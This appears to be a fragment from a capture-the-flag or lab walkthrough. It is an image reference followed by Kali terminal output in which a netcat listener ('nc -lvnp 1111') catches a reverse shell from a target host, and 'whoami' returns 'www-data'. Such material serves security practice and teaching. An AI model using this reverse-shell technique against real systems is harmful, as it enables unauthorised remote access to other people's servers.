 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.6.68.150] from (UNKNOWN) [10.201.46.60] 41118
$ whoami
whoami
www-data
$